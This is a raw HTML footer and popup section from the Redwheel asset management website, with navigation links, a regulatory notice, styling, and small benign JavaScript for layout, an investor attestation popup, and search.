												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-1475" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1561 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/individual/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1563 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/individual/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1562 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/individual/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1564 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/individual/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1567 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/individual/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1730 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference centre</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2395 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/individual/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/fr\/en\/individual\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/fr\/en\/individual\/wp-admin\/admin.php","security":"8735a33755"};

/* ]]> */
</script>
<style id="elementor-post-3020">.elementor-3020 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3020 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3020 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3020 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3020 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3020 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3020 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3020 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3020 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3020 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3020 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3020 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3020 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3020 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3020 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3020 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3020 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3020 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3020 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3020 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3020 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3020 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3020 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3020 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3020 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3020 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3020 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3020{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3020 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3020 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3020 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3020 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3020 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3020 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3020 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3020 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3020 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3020 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="3020" class="elementor elementor-3020 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/fr/en/individual">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1486" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1522">.elementor-1522 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-1522 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1522 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1522 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-1522 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-1522 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-1522 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-1522 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-1522 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-1522 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-1522 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-1522 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-1522 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1522 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-1522 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-1522 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-1522{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-1522 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-1522 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-1522 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-1522 .dialog-close-button{left:5%;}#elementor-popup-modal-1522 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-1522 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1522 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1522 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1522 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1522 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1522 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1522 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-1522 {
    z-index: 1200;
}

#elementor-popup-modal-1522 .dialog-message {
    overflow: visible;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1522" class="elementor elementor-1522 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/fr/en/individual/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
